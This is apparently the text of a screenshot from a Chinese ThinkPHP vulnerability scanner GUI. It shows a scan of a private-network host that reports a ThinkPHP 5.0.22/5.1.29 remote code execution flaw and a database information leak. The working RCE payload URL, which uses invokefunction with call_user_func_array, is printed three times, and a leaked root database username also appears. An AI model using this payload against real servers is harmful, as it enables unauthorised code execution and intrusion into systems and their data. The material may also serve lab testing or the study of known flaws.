 ThinkphpGUI By 莲花
URL: http://10.0.16.191:8080 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.0.16.191:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.0.16.191:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://10.0.16.191:8080/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1